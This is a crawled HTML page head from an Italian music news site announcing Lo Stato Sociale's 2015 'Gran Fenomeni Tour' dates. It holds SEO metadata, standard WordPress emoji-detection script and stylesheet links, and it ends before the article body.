

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/
body_size: 21443
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.backstagepress.it/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;IL GRAN FENOMENI TOUR&quot; DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA - Backstage Press</title>
	<link rel="canonical" href="https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;IL GRAN FENOMENI TOUR&quot; DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA" />
	<meta property="og:description" content="Il “GRAN FENOMENI TOUR” de Lo Stato Sociale continua a riempire le piazze italiane. Dopo l’esordio del 4 giugno scorso al Carroponte di Milano con oltre 5000 presenze, si aggiungono nuove date per la band bolognese oltre a quelle già annunciate. Tra queste anche la data conclusiva del Tour, fissata [&hellip;]" />
	<meta property="og:url" content="https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/" />
	<meta property="og:site_name" content="Backstage Press" />
	<meta property="article:publisher" content="https://www.facebook.com/BackstagePressOnline" />
	<meta property="article:published_time" content="2015-08-06T13:44:14+00:00" />
	<meta property="article:modified_time" content="2015-08-06T13:47:14+00:00" />
	<meta property="og:image" content="https://www.backstagepress.it/wp-content/uploads/2015/08/6483922_orig.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#article","isPartOf":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/"},"author":{"name":"Redazione","@id":"https://www.backstagepress.it/#/schema/person/1ae971cf7a46721481d1d838b74122d2"},"headline":"&#8220;IL GRAN FENOMENI TOUR&#8221; DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA","datePublished":"2015-08-06T13:44:14+00:00","dateModified":"2015-08-06T13:47:14+00:00","mainEntityOfPage":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/"},"wordCount":714,"publisher":{"@id":"https://www.backstagepress.it/#organization"},"image":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#primaryimage"},"thumbnailUrl":"https://www.backstagepress.it/wp-content/uploads/2015/08/6483922_orig.jpg","keywords":["backstage press","grandi fenomeni tour"],"articleSection":["ARTICOLI"],"inLanguage":"it-IT","copyrightYear":"2015","copyrightHolder":{"@id":"https://www.backstagepress.it/#organization"}},{"@type":"WebPage","@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/","url":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/","name":"\"IL GRAN FENOMENI TOUR\" DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA - Backstage Press","isPartOf":{"@id":"https://www.backstagepress.it/#website"},"primaryImageOfPage":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#primaryimage"},"image":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#primaryimage"},"thumbnailUrl":"https://www.backstagepress.it/wp-content/uploads/2015/08/6483922_orig.jpg","datePublished":"2015-08-06T13:44:14+00:00","dateModified":"2015-08-06T13:47:14+00:00","breadcrumb":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#primaryimage","url":"https://www.backstagepress.it/wp-content/uploads/2015/08/6483922_orig.jpg","contentUrl":"https://www.backstagepress.it/wp-content/uploads/2015/08/6483922_orig.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backstagepress.it/"},{"@type":"ListItem","position":2,"name":"&#8220;IL GRAN FENOMENI TOUR&#8221; DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA"}]},{"@type":"WebSite","@id":"https://www.backstagepress.it/#website","url":"https://www.backstagepress.it/","name":"Backstage Press","description":"","publisher":{"@id":"https://www.backstagepress.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backstagepress.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Organization","Place"],"@id":"https://www.backstagepress.it/#organization","name":"Backstage Press","alternateName":"Backstage Press","url":"https://www.backstagepress.it/","logo":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#local-main-organization-logo"},"image":{"@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/BackstagePressOnline","https://www.instagram.com/p/CgwwrKctmWL/"],"description":"Freepress di musica, cinema, arte, cultura e spettacolo","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.backstagepress.it/#/schema/person/1ae971cf7a46721481d1d838b74122d2","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.backstagepress.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45e9c99dbb3f1482eee72afc60e12535b62aaf322298766b944738d0f7d615d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45e9c99dbb3f1482eee72afc60e12535b62aaf322298766b944738d0f7d615d5?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.backstagepress.it/author/redazione/"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/#local-main-organization-logo","url":"https://www.backstagepress.it/wp-content/uploads/2025/07/portfolio_logo_backstage-press.jpg","contentUrl":"https://www.backstagepress.it/wp-content/uploads/2025/07/portfolio_logo_backstage-press.jpg","width":200,"height":200,"caption":"Backstage Press"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backstage Press &raquo; Feed" href="https://www.backstagepress.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backstage Press &raquo; Feed dei commenti" href="https://www.backstagepress.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backstage Press &raquo; &#8220;IL GRAN FENOMENI TOUR&#8221; DE LO STATO SOCIALE : 14/08 BUDAPEST, 21/08 GROSSETO, 22/08 CUNEO, 24/08 BRESCIA, 28/08 PERUGIA, 29/8 VITERBO , 03/09 TREVISO, 21/11 BOLOGNA Feed dei commenti" href="https://www.backstagepress.it/il-gran-fenomeni-tour-de-lo-stato-sociale-1408-budapest-2108-grosseto-2208-cuneo-2408-brescia-2808-perugia-298-viterbo-0309-treviso-2111-bologna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backstagepress.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6b9ad32613eda114dcdfb6667b2cbc77"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.backstagepress.it/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.backstagepress.it/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backstagepress.it/wp-includes/css/dist/block-library/style.min.css?ver=6b9ad32613eda114dcdfb6667b2cbc77' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.backstagepress.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.backstagepress.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.backstagepress.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.backstagepress.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.backstagepress.it/wp-content/themes/domino/functions/wpzoom/assets/css/theme-utils.css?ver=6b9ad32613eda114dcdfb6667b2cbc77' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C700%2C700i%2Citalic%7CRoboto+Condensed&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://www.backstagepress.it/wp-content/themes/domino/style.css?ver=2.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.backstagepress.it/wp-content/themes/domino/css/media-queries.css?ver=2.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-color-default-css' href='https://www.backstagepress.it/wp-content/themes/domino/styles/default.css?ver=2.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.backstagepress.it/wp-includes/css/dashicons.min.css?ver=6b9ad32613eda114dcdfb6667b2cbc77' type='text/css' media='all' />
